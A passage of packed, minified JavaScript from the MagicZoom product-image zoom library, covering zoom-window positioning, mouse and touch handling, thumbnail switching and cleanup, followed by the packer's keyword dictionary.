i=c.$1z("a",{1P:j.4X});(M.P.5d!="")&&$12(j)[M.1h.T.1Q.2q(j.1P)&&M.1b.T.1Q.2q(i.1P)?"2c":"5c"](M.P.5d);N(M.1h.T.1Q.2q(j.1P)&&M.1b.T.1Q.2q(i.1P)){M.4j=j}i=1c;N(!j.3B){j.3B=R(m,l){l=m.eg||m.92();2C{34("a"!=l.3x.2N()){l=l.1v}}2V(k){Q}N(l.7d(m.5F())){Q}N(m.29=="35"){N(M.3z){4h(M.3z)}M.3z=X;Q}N(l.2e!=""){M.c.2e=l.2e}N(m.29=="28"){M.3z=4s(M.2J.1S(M,l.1P,l.4X,l.4J,l),M.P.9x)}1e{M.2J(l.1P,l.4X,l.4J,l)}}.39(M);j.1x(M.P.3C,j.3B);N(M.P.3C=="28"){j.1x("35",j.3B)}}j.1f({9w:"0",3F:"9p-3E"});N(M.P.9g){h=1z 9m();h.1Q=j.4X}N(M.P.9l){e=1z 9m();e.1Q=j.1P}M.2n.4W(j)}},M)},1K:R(f){2C{N(M.Y){M.Y.23()}M.4d();M.c.1X("6T",M.2Q);M.c.1X("35",M.2Q);N(c.V.3X){M.c.1X("9k",M.2Q);M.c.1X("5b",M.2Q)}N(1m===f&&M.1a){M.1a.T.23()}N(M.2g){M.2g.1K()}M.1t=1c;M.2f=X;N(M.2n!==1m){M.2n.2z(R(e){N(M.P.5d!=""){e.5c(M.P.5d)}N(1m===f){e.1X(M.P.3C,e.3B);N(M.P.3C=="28"){e.1X("35",e.3B)}e.3B=1c;e.1X("1I",e.5a);e.5a=1c}},M)}N(M.P.2L!=""&&$12(M.P.2L)){$12(M.P.2L).23();$12(M.P.2L).eo.5o($12(M.P.2L),$12(M.P.2L).eb);N(M.c.6W){M.c.2U(M.c.6W)}}N(M.P.3d){M.c.5c("9V");M.1b.T.22(1)}M.2g=1c;N(M.2p){M.c.2U(M.2p)}N(M.1s){M.1s.23()}N(1m===f){N(M.1s){M.c.2U(M.1s)}M.1s=1c;M.1h.3O();M.1b.3O();(M.1a&&M.1a.T)&&M.c.2U(M.1a.T);(M.Y&&M.Y.T)&&M.Y.T.1v.2U(M.Y.T);M.1a=1c;M.Y=1c;M.1h=1c;M.1b=1c;N(!M.P.58){M.c.1X("9i",c.$5p)}N(""===M.5s){M.c.dQ("1U")}1e{M.c.1U=M.5s}$12(13).1X("9v",M.6X)}N(M.55){4h(M.55);M.55=1c}M.2F=1c;M.c.6W=1c;M.2p=1c;N(M.c.2e==""){M.c.2e=M.c.9t}M.3g=-1}2V(g){}},2a:R(f,e){N(M.3g!=-1){Q}M.6U(X,f,(1c===e||1m===e))},2J:R(z,m,f,y){U g,C,e,j,v,h,E=1c,w=1c,k=M.4j,n,l,o,B,u,q,s,F,D,p;y=y||1c;N(c.2G()-M.3g<4w||M.3g==-1||M.69){M.3z&&4h(M.3z);g=4w-c.2G()+M.3g;N(M.3g==-1){g=4w}M.3z=4s(M.2J.1S(M,z,m,f,y),g);Q}N(y&&M.4j==y){Q}1e{M.4j=y}C=R(G){N(1m!=z){M.c.1P=z}N(1m===f){f=""}N(M.P.4u){f="x: "+M.P.x+"; y: "+M.P.y+"; "+f}N(1m!=m){M.1b.2J(m)}N(G!==1m){M.1b.2h(G)}};M.1b.3y();j=M.1b.S;v=M.1b.W;M.1K(19);N(M.P.3D!="X"&&1m!==m){M.69=19;U A=$12(M.c.5J(19)).1f({1A:"4b",17:0,18:0,S:""});U r=$12(M.c.1v).2v("S");U i=0;N("dU-9s"==$12(M.c.1v).2v("9s-dP")){i=(2d($12(M.c.1v).2v("1R-18"))||0)}U x=c.$1z("4C",{1U:M.c.1v.1U,"43":M.c.1v.2P}).2c("79-9T-9F").1f({1R:$12(M.c.1v).2v("1R"),S:r,"3L-18":"-"+r,"3b-S":$12(M.c.1v).2v("3b-S")});N("dO"===M.c.1v.3x.dJ()){x.1f({1R:0});M.c.1v.5o(x,M.c)}1e{M.c.1v.1v.5o(x,M.c.1v)}x.5t(A);c.V.2x&&x.1D();N(c.V.2y&&c.V.2y<8){$12(A.1V).22(1)}h=1z a.4c(A.1V);h.2J(m);N("7k"==M.P.3D){p=M.c.1P;l=M.2n.47(R(G){Q G.1P.2q(p)});l=(l[0])?$12(l[0].4x("5x")[0]||l[0]):M.1b.T;o=M.2n.47(R(G){Q G.1P.2q(z)});o=(o[0])?$12(o[0].4x("5x")[0]||o[0]):1c;N(1c==o){o=M.1b.T;l=M.1b.T}u=M.1b.T.3Z(),q=l.3Z(),s=o.3Z(),D=l.1D(),F=o.1D()}e=R(I){U G={},K={},J={},L=1c,H=1c;N(X===I){h.3O();$12(h.T).3s();h=1c;x.3s();M.69=X;N(w){w.8W="dN"}M.4j=k;M.2a(1c,k);Q}N(c.V.2y&&c.V.2y<8&&(j===h.S||0===h.S)){h.T.2O("1k",1);x.1D();h.3y()}N("7k"==M.P.3D){G.S=[j,D.S];G.W=[v,D.W];G.17=[u.17,q.17];G.18=[u.18,q.18];K.S=[F.S,h.S];K.W=[F.W,h.W];K.17=[s.17,u.17];x.1f({1R:""});A.22(0).1f({W:0,S:h.S,1A:"4b"});K.18=[s.18,A.3Z().18+2d(r)-i];J.S=[j,h.S];h.T.2B(c.27).1f({1A:"2r","z-2W":9X,18:K.18[0],17:K.17[0],S:K.S[0],W:K.W[0]});L=$12(M.c.1V.5J(X)).2B(c.27).1f({1A:"2r","z-2W":9U,18:G.18[0],17:G.17[0],2w:"4e"});H=M.c.2v("1Z-S")}1e{h.T.2B(M.c).1f({1A:"2r","z-2W":9X,1B:0,18:"1C",17:"1C",W:"24"});L=$12(M.c.1V.5J(X)).2B(M.c).1f({1A:"2r","z-2W":9U,18:"1C",17:"1C",2w:"4e",W:"24"});K={1B:[0,1]};N(j!=h.S||v!=h.W){J.S=K.S=G.S=[j,h.S];J.W=K.W=G.W=[v,h.W]}N(M.P.3D=="4E"){G.1B=[1,0]}}n=1z a.4c(L);n.2h($12(R(){$12(M.c.1V).1f({2w:"2j"});x.3s();N(1c!==H){M.c.2O("1Z-S",0)}1z c.6O([M.c,h.T,(L||M.c.1V)],{4r:M.P.9W,4o:R(){N(L){L.3s();L=1c}N(1c!==H){M.c.2O("1Z-S",H)}C.1L(M,R(){h.3O();$12(M.c.1V).1f({2w:"4e"});$12(h.T).3s();h=1c;N(G.1B){$12(M.c.1V).1f({1B:1})}M.69=X;M.2a(f,y);N(E){E.2o(10)}}.1S(M))}.1S(M)}).2a([J,K,G])}).1S(M))};h.2h(e.1S(M))}1e{C.1L(M,R(){M.c.1f({S:M.1b.S+"1i",W:M.1b.W+"1i"});M.2a(f,y);N(E){E.2o(10)}}.1S(M))}},65:R(f){U e,j,h,g;e=1c;j=[];f=f||"";N(""==f){1q(g 1J a.P){e=a.P[g];2R(c.26(a.63[g.2k()])){1p"9R":e=e.49().9O();1n;1p"73":N(!("1r"===g.2k()||"1u"===g.2k())||!/\\%$/i.1y(e)){e=2X(e)}1n;3h:1n}j[g.2k()]=e}}1e{h=$12(f.67(";"));h.2z(R(i){a.9M.2z(R(k){e=k.ar(i.5C());N(e){2R(c.26(a.63[e[1].2k()])){1p"9R":j[e[1].2k()]=e[4]==="19";1n;1p"73":j[e[1].2k()]=(("1r"===e[1].2k()||"1u"===e[1].2k())&&/\\%$/.1y(e[4]))?e[4]:2X(e[4]);1n;3h:j[e[1].2k()]=e[4]}}},M)},M)}N(X===j.3D){j.3D="X"}Q j},a5:R(){U f,e;N(!M.1a){M.1a={T:$12(1d.2Z("45")).2c("9V").1f({53:10,1A:"2r",3m:"2j"}).23(),S:20,W:20,7h:""};M.c.1M(M.1a.T);M.1a.7h=M.1a.T.2v("6N-4U")}N(M.P.4y){M.1a.T.1f({"1Z-S":"1C",9Y:"3h"})}M.1a.33=X;M.1a.W=M.4f/(M.1h.W/M.1b.W);M.1a.S=M.P.1r/(M.1h.S/M.1b.S);N(M.1a.S>M.1b.S){M.1a.S=M.1b.S}N(M.1a.W>M.1b.W){M.1a.W=M.1b.W}M.1a.S=1o.38(M.1a.S);M.1a.W=1o.38(M.1a.W);M.1a.36=M.1a.T.4i("9o").4k();M.1a.T.1f({S:(M.1a.S-2*(c.V.3T?0:M.1a.36))+"1i",W:(M.1a.W-2*(c.V.3T?0:M.1a.36))+"1i"});N(!M.P.3d&&!M.P.58){M.1a.T.22(2X(M.P.1B/1H));N(M.1a.2s){M.1a.T.2U(M.1a.2s);M.1a.2s=1c}}1e{N(M.1a.2s){M.1a.2s.1Q=M.1b.T.1Q}1e{f=M.1b.T.5J(X);f.a0="48";M.1a.2s=$12(M.1a.T.1M(f)).1f({1A:"2r",53:5})}N(M.P.3d){M.1a.2s.1f(M.1b.T.1D());M.1a.T.22(1);N(c.V.2y&&c.V.2y<9){M.1a.2s.22(1)}}1e{N(M.P.58){M.1a.2s.22(0.al)}M.1a.T.22(2X(M.P.1B/1H))}}},4Y:R(h,f){N(!M.2f||h===1m||h.ax){Q X}N(!M.1a){Q X}U i=(/4N/i).1y(h.29)&&h.93.1w>1;U g=("5b"==h.29&&!h.9z);N((!M.3i||h.29!="35")&&!i){$12(h).1K()}N(f===1m){f=$12(h).4P()}N(M.1t===1c||M.1t===1m){M.1t=M.1b.62()}N(g||("35"==h.29&&M.c!==h.5F()&&!M.c.7d(h.5F()))||i||f.x>M.1t.1j||f.x<M.1t.18||f.y>M.1t.1g||f.y<M.1t.17){M.4d();Q X}M.4R=X;N(h.29=="35"||h.29=="5b"){Q X}N(M.P.3v&&!M.4a){Q X}N(!M.P.5V){f.x-=M.4Z;f.y-=M.52}N((f.x+M.1a.S/2)>=M.1t.1j){f.x=M.1t.1j-M.1a.S/2}N((f.x-M.1a.S/2)<=M.1t.18){f.x=M.1t.18+M.1a.S/2}N((f.y+M.1a.W/2)>=M.1t.1g){f.y=M.1t.1g-M.1a.W/2}N((f.y-M.1a.W/2)<=M.1t.17){f.y=M.1t.17+M.1a.W/2}M.P.x=f.x-M.1t.18;M.P.y=f.y-M.1t.17;N(M.2F===1c){M.2F=4s(M.7g,10)}N(c.1O(M.41)&&M.41){M.41=X;M.1s.23()}Q 19},21:R(i){N(i&&!M.2F){Q}U o,l,h,g,n,m,k,j,f,e=M.P,p=M.1a;o=p.S/2;l=p.W/2;p.T.1l.18=e.x-o+M.1b.1Z.18+"1i";p.T.1l.17=e.y-l+M.1b.1Z.17+"1i";N(M.P.3d){p.2s.1l.18="-"+(2X(p.T.1l.18)+p.36)+"1i";p.2s.1l.17="-"+(2X(p.T.1l.17)+p.36)+"1i"}h=(M.P.x-o)*(M.1h.S/M.1b.S);g=(M.P.y-l)*(M.1h.W/M.1b.W);N(M.1h.S-h<e.1r){h=M.1h.S-e.1r;N(h<0){h=0}}N(M.1h.W-g<M.4f){g=M.1h.W-M.4f;N(g<0){g=0}}N(1d.5G.aI=="aM"){h=(e.x+p.S/2-M.1b.S)*(M.1h.S/M.1b.S)}h=1o.38(h);g=1o.38(g);N(e.64===X||(!p.33)){M.1h.T.1l.18=(-h)+"1i";M.1h.T.1l.17=(-g)+"1i"}1e{n=2d(M.1h.T.1l.18);m=2d(M.1h.T.1l.17);k=(-h-n);j=(-g-m);N(!k&&!j){M.2F=1c;Q}k*=e.7w/1H;N(k<1&&k>0){k=1}1e{N(k>-1&&k<0){k=-1}}n+=k;j*=e.7w/1H;N(j<1&&j>0){j=1}1e{N(j>-1&&j<0){j=-1}}m+=j;M.1h.T.1l.18=n+"1i";M.1h.T.1l.17=m+"1i"}N(!p.33){N(M.2g){M.2g.1K();M.2g.P.4o=c.$F;M.2g.P.4r=e.9b;M.Y.T.22(0);M.2g.2a({1B:[0,1]})}N(/^(18|1j|17|1g)$/i.1y(e.1G)){M.Y.T.2B(c.27)}N(e.1G!="2i"){p.T.21()}M.Y.T.1f(M.6f(/^(18|1j|17|1g)$/i.1y(e.1G)&&!M.P.3K));N(e.3d){M.c.2O("6N-4U",M.1a.7h);M.1b.T.22(2X((1H-e.1B)/1H))}p.33=19}N(M.2F){M.2F=4s(M.7g,8Y/e.4G)}},6f:R(m){U f=M.9e(5),e=M.1b.T.5P(),j=M.P.1G,i=M.Y,g=M.P.4g,n=i.T.1D(),l=i.4H,h=i.4K,k={18:i.4K,17:i.4H};N("2i"===j||M.Y.3q){Q k}m||(m=X);i.5Y+=(e[i.3A.2A]-M.5Q[i.3A.2A])/i.3A.4l;i.2t+=(e[i.3G.2A]-M.5Q[i.3G.2A])/i.3G.4l;M.5Q=e;k.18=h=i.5Y;k.17=l=i.2t;N(m){N("18"==j||"1j"==j){N("18"==j&&f.18>h){k.18=(e.18-f.18>=n.S)?(e.18-n.S-2):(f.1j-e.1j-2>e.18-f.18-2)?(e.1j+2):(e.18-n.S-2)}1e{N("1j"==j&&f.1j<h+n.S){k.18=(f.1j-e.1j>=n.S)?(e.1j+2):(e.18-f.18-2>f.1j-e.1j-2)?(e.18-n.S-2):(e.1j+2)}}}1e{N("17"==j||"1g"==j){k.18=1o.3b(f.18+2,1o.9G(f.1j,h+n.S)-n.S);N("17"==j&&f.17>l){k.17=(e.17-f.17>=n.W)?(e.17-n.W-2):(f.1g-e.1g-2>e.17-f.17-2)?(e.1g+2):(e.17-n.W-2)}1e{N("1g"==j&&f.1g<l+n.W){k.17=(f.1g-e.1g>=n.W)?(e.1g+2):(e.17-f.17-2>f.1g-e.1g-2)?(e.17-n.W-2):(e.1g+2)}}}}}Q k},9e:R(g){g=g||0;U f=(c.V.3X)?{S:13.9r,W:13.9q}:$12(13).1D(),e=$12(13).61();Q{18:e.x+g,1j:e.x+f.S-g,17:e.y+g,1g:e.y+f.W-g}},9u:R(i){N(!M.1b||!M.1b.1T){Q}U g,f,h={S:M.1b.S,W:M.1b.W};M.1b.3y();N(M.Y.3q){f=$12(M.Y.T.1v).1D();N(/%$/i.1y(M.Y.3J)){M.P.1r=(2d(M.Y.3J)/1H)*f.S}N(/%$/i.1y(M.Y.3I)){M.P.1u=(2d(M.Y.3I)/1H)*f.W}}1e{N("2i"===M.P.1G){M.P.1r=M.1b.S;M.P.1u=M.1b.W}1e{N(/%$/i.1y(M.Y.3J)){M.P.1r*=M.1b.S/h.S}N(/%$/i.1y(M.Y.3I)){M.P.1u*=M.1b.W/h.W}}}g=M.Y.2M.1D();M.4f=M.P.1u-g.W;N(M.P.3k=="1g"){$12(M.1h.T.1v).2O("W",M.P.1u-g.W)}M.Y.T.1f("2i"==M.P.1G?{}:{W:M.P.1u+"1i",S:M.P.1r+"1i"});N(c.V.6k&&M.Y.4T){M.Y.4T.1f({S:M.P.1r,W:M.P.1u})}N(M.P.3d&&M.1a.2s){M.1a.2s.1f(M.1b.T.1D())}M.1a.W=M.4f/(M.1h.W/M.1b.W);M.1a.S=M.P.1r/(M.1h.S/M.1b.S);N(M.1a.S>M.1b.S){M.1a.S=M.1b.S}N(M.1a.W>M.1b.W){M.1a.W=M.1b.W}M.1a.S=1o.38(M.1a.S);M.1a.W=1o.38(M.1a.W);M.1a.36=M.1a.T.4i("9o").4k();M.1a.T.1f({S:(M.1a.S-2*(c.V.3T?0:M.1a.36))+"1i",W:(M.1a.W-2*(c.V.3T?0:M.1a.36))+"1i"});N(M.1a.33){M.Y.T.1f(M.6f(/^(18|1j|17|1g)$/i.1y(M.P.1G)&&!M.P.3K));M.P.x*=M.1b.S/h.S;M.P.y*=M.1b.W/h.W;M.21()}},4n:R(f,g){f=(c.1O(f))?f:19;M.4R=19;N(!M.1h){M.57();Q}N(M.P.3R){Q}M.2f=19;N(f){N(c.1O(g)){M.4Y(g);Q}N(!M.P.4u){M.P.x=M.1b.S/2;M.P.y=M.1b.W/2}M.21()}},4d:R(){U e=M.1a&&M.1a.33;N(M.2F){4h(M.2F);M.2F=1c}N(!M.P.3K&&M.1a&&M.1a.33){M.1a.33=X;M.1a.T.23();N(M.2g){M.2g.1K();M.2g.P.4o=M.Y.9n;M.2g.P.4r=M.P.9h;U f=M.Y.T.4i("1B");M.2g.2a({1B:[f,0]})}1e{M.Y.23()}N(M.P.3d){M.c.2O("6N-4U","");M.1b.T.22(1)}}M.1t=1c;N(M.P.42){M.2f=X}N(M.P.3v){M.4a=X}N(M.1s){M.41=19;M.1s.21()}},6x:R(i){U f=i.5U(),h=(/4N/i).1y(i.29),j=c.2G();N(3==f){Q 19}N(h){N(i.4S.1w>1){Q}M.c.6w("3N:3c:99",{1U:i.4S[0].8Z,x:i.4S[0].6h,y:i.4S[0].6q,9f:j});N(M.1h&&M.1h.1T&&!M.2f){Q}}N(!(h&&i.93.1w>1)){$12(i).1K()}N("1I"==M.P.2m&&!M.1b){M.46=i;M.57();Q}N("28"==M.P.2m&&!M.1b&&(i.29=="28"||i.29=="6D")){M.46=i;M.57();M.c.1X("28",M.56);Q}N(M.P.3R){Q}N(M.1b&&!M.1h.1T){Q}N(M.1h&&M.P.9a&&M.2f&&!h){M.2f=X;M.4d();Q}N(M.1h&&!M.2f){M.4n(19,i);i.5O&&i.5O()}N(M.2f&&M.P.3v){M.4a=19;N(!M.P.5V){N(M.1t===1c||M.1t===1m){M.1t=M.1b.62()}U g=i.4P();M.4Z=g.x-M.P.x-M.1t.18;M.52=g.y-M.P.y-M.1t.17;N(1o.a7(M.4Z)>M.1a.S/2||1o.a7(M.52)>M.1a.W/2){M.4a=X;Q}}1e{M.4Y(i)}}},6C:R(i){U f=i.5U(),h=(/4N/i).1y(i.29),k=c.2G(),j=1c,g=M.P.4u;N(3==f){Q 19}N(h){j=M.c.31("3N:3c:99");N(!j||i.4S.1w>1){Q}N(j.1U==i.5X[0].8Z&&k-j.9f<=5W&&1o.bL(1o.3n(i.5X[0].6h-j.x,2)+1o.3n(i.5X[0].6q-j.y,2))<=15){N(M.1h&&M.1h.1T&&!M.2f){N(M.1t===1c||M.1t===1m){M.1t=M.1b.62()}M.P.4u=19;M.P.x=i.4P().x-M.1t.18;M.P.y=i.4P().y-M.1t.17;M.4n(19);M.P.4u=g;M.P.3v&&(M.4a=19);M.4Z=0;M.52=0;i.9z=19;i.bu=19;i.5O&&i.5O()}$12(i).1K();Q}}1e{$12(i).1K();N(M.P.3v){M.4a=X}}}};N(c.V.2D){2C{1d.bt("bw",X,19)}2V(b){}}$12(1d).1x("3V",R(){c.a3(".79-9T-9F","3L-1j: 0 !2S;3L-17: 0 !2S;3L-1g: 0 !2S;1R-17: 0 !2S;1R-1g: 0 !2S;1Z: 0 !2S;1A: 4b  !2S;W: 0 !2S;9G-W: 0 !2S;z-2W: -1;7j: 3M !2S;1B: 0;","79-76");$12(1d).1x("6T",a.9A);a.6M()});Q a})(4D);',62,894,'||||||||||||||||||||||||||||||||||||||||||||||||this|if||options|return|function|width|self|var|j21|height|false|z46||||mjs|window||||top|left|true|z4|z7|null|document|else|j6|bottom|z1|px|right|zoom|style|undefined|break|Math|case|for|zoomWidth|hint|z6|zoomHeight|parentNode|length|je1|test|new|position|opacity|0px|j7|arguments|extend|zoomPosition|100|click|in|stop|call|appendChild|prototype|defined|href|src|padding|j24|ready|id|firstChild|prefix|je2|fullScreen|border||show|j23|hide|auto||j1|body|mouseover|type|start|Element|j2|parseInt|title|z30|z2|load|inner|hidden|j22|onready|initializeOn|selectors|j27|z3|has|absolute|z42|z21|FX|j5|visibility|webkit|ieMode|j14|edge|j32|try|trident|getDoc|z44|now|capable|parent|update|J_TYPE|hotspots|z41|toLowerCase|j6Prop|className|z43Bind|switch|important|constructor|removeChild|catch|index|parseFloat|instanceof|createElement||j29|apply|z38|while|mouseout|borderWidth|typeof|round|j16|timer|max|event|opacityReverse|engine|zooms|z28|default|divTag|z9|showTitle|Array|overflow|pow|styles|contains|custom|init|j33|nodeType|J_UUID|dragMode|Transition|tagName|z13|z35|adjustX|z34|selectorsChange|selectorsEffect|block|display|adjustY|version|initHeight|initWidth|alwaysShowZoom|margin|none|magiczoom|unload|Class|detach|disableZoom|replace|backCompat|requestAnimationFrame|domready|_tmpp|touchScreen|css3Transformations|j8||hintVisible|clickToActivate|class|array|DIV|initMouseEvent|filter|on|toString|z45|relative|z47|pause|visible|zoomViewHeight|zoomDistance|clearTimeout|j19|lastSelector|j17|ratio|Doc|activate|onComplete|string|render|duration|setTimeout|match|preservePosition|getElementsByClassName|300|byTag|entireImage|css3Animation|storage|J_EUID|div|magicJS|fade|loading|fps|initTopPos|shift|rel|initLeftPos|zoomAlign|_cleanup|touch|forceAnimation|j15|hintText|activatedEx|targetTouches|z23|color|getElementsByTagName|push|rev|z43|ddx||currentStyle|ddy|zIndex|continue|z24|z14|z18|rightClick|events|z36|touchend|j3|selectorsClass|showLoading|firstRun|button|100000px|center|scrollLeft|naturalHeight|scrollTop|delete|callee|insertBefore|Ff|_event_prefix_|createEvent|originId|append|hasOwnProperty|hintPosition|cancelAnimationFrame|img|createTextNode|clickInitZoom|head|kill|j26|9_|z10|getRelated|documentElement|titleSource|z0|cloneNode|complete|speed|naturalWidth|enabled|stopImmediatePropagation|j9|z7Rect|compatMode|features|exOptions|getButton|moveOnClick|200|changedTouches|lastLeftPos|readyState||j10|getBox|defaults|smoothing|z37|z11|split|element|ufx|implement|getStorage|loop|Bottom|random|adjustPosition|floor|clientX|z20|caller|trident4|onErrorHandler|PI|thumbChange|RegExp|z26|clientY|loadingPositionX|loadingPositionY|win|el_arr|z1Holder|j30|mousedown|String|transform|uuid|request|mouseup|touchstart|Event|calc|platform|query|startTime|HTMLElement|stopAnimation|loopBind|refresh|background|PFX|size|navigator|cos|Left|mousemove|construct|Right|z33|resizeBind|item|J_EXTENDED|styleSheets|z15|Function|number|presto||css|_event_add_|indexOf|mz|to|preventDefault|_event_del_|hasChild|insertRule|IMG|z16|bgColor|j13|float|pounce|ms|effect|throw|MagicZoom|object|defaultView|changeContent|styleFloat|400|Top|shadow|smoothingSpeed|MagicJS|bounceIn|found|not|preload|Zoom|elasticIn|zoomIn|1px|onError|fit|dissolve|initialize|text|tl|change|styles_arr|getBoundingClientRect|XMLHttpRequest|xpath|gecko|Khtml|Moz|mozCancelAnimationFrame|Webkit|localStorage|chrome|cancel|cancelFullScreen|CancelFullScreen|errorEventName|changeEventName|documentMode|900|backcompat|android|textnode|date|forEach|nativize|Date|UUID|toArray|charAt|concat|od|hone|ip|opera|DocumentTouch|phone|getComputedStyle|dashize|interval|finishTime|transition|onStart|doc|420|wrap|roundCss|onBeforeRender|quadIn|cubicIn|expoIn|sineIn|onAfterRender|set|j31|je3|getElementById|compareDocumentPosition|webkit419|setProps|Alpha|DXImageTransform|Microsoft|requestFullScreen|stopPropagation|raiseEvent|dispatchEvent|addEventListener|which|cancelBubble|relatedTarget|backIn|magic|state|loadingMsg|1000|identifier|blur|zoomFade|getTarget|touches|textAlign|cssClass|z29|hintOpacity|replaceChild|lastTap|clickToDeactivate|zoomFadeInSpeed|loadingOpacity|loadingClass|getViewPort|ts|preloadSelectorsSmall|zoomFadeOutSpeed|contextmenu|zoomWindowEffect|touchmove|preloadSelectorsBig|Image|z22|borderLeftWidth|inline|innerHeight|innerWidth|box|z5|onresize|resize|outline|selectorsMouseoverDelay|x7|continueAnimation|z8|tr|setupHint|500|clickToInitialize|clone|min|matchMedia|Width|holder|error|abort|z39|ios|j18|big|fitZoomWindow|boolean|glow|tmp|5000|MagicZoomPup|selectorsEffectSpeed|5001|cursor|innerHTML|unselectable|hintClass|tc|insertCSS|resizeTimer|z27|z17|abs|z19|postMessage|performance|210|msPerformance||khtml|offsetHeight|j11|clientTop|offsetWidth|setAttribute|filters|009|progid|clientLeft|offsetLeft|childNodes|enclose|exec|innerText|html|offsetTop|offsetParent|hasLayout|skipAnimation|moz|fullscreenchange|fullscreenerror|181|190|419|192|191|webkitIsFullScreen|FullScreen|dir|cssFloat|j19s|getPropertyValue|rtl|RequestFullScreen|j4|525|animationName|tablet|avantgo|bada|blackberry|mobile|ontouchstart|evaluate|air|runtime|querySelector|blazer|compal|kindle|lge|maemo|midp|iris|iemobile|elaine|fennec|hiptop||userAgent|setInterval|UIEvent|KeyboardEvent|KeyEvent|regexp|MouseEvent|Object||v2|exists|collection|slice|getTime||toFloat|execCommand|zoomActivation|j28|BackgroundImageCache|toUpperCase|addCSS|map|eq|mmp|netfront|mozRequestAnimationFrame|webkitRequestAnimationFrame|oRequestAnimationFrame|msRequestAnimationFrame|other|linux|unknown|webos|sqrt|mac|oCancelAnimationFrame|msCancelAnimationFrame|applicationCache|260|250|220|270|AnimationName|webkitCancelRequestAnimationFrame|Transform|j20|taintEnabled|WebKitPoint|plucker|pocket|psp|symbian|re|ixi|ob|palm|os|treo|up||xiino|ActiveXObject||getBoxObjectFor|mozInnerScreenY|xda|windows|link|vodafone|wap|211|clientWidth|v4|MagicZoomHint|Loading|MagicZoomLoading|trident900|addRule|MagicBoxShadow|join|cssRules|reverse|distance|always|preserve|deactivate|move|mode|align|screen|drag|styleSheet|sheet|bounceOut|line|Tahoma|2em|elasticOut|618|backOut|101|iframe|fontWeight|IFRAME|MagicBoxGlow|stylesId|javascript|frameBorder|fontSize|3px|MagicZoomHeader|10002|source|Magic|matches|767px|Invalid|user|select|MagicZoomPlus|lastChild|zoomOut|getXY|_new|static|z12|10000px|temporary|10000|fromCharCode|charCodeAt|sMagicZoom|disable|thumb||textDecoration|delay|hand|msg|out|MagicZoomBigImageCont|ie|gecko181|selectstart|callout|entire|image|small|tap|MozUserSelect|transparent|highlight|cubicOut|fontFamily|detachEvent|toLocaleLowerCase|attachEvent|quadOut|toElement|inz30|td|sizing|removeAttribute|fireEvent|eventType|createEventObject|content|initEvent|fromElement|srcElement|pageYOffset|j12|pageXOffset|clientHeight|DOMElement|presto925|scrollWidth|scrollHeight|pageY|target|pageX|returnValue|byClass|z32|removeEventListener|expoOut|z25|DOMContentLoaded|currentTarget|curFrame|translateZ|clearInterval|linear||doScroll|sineOut|z31|loaded'.split('|'),0,{}))
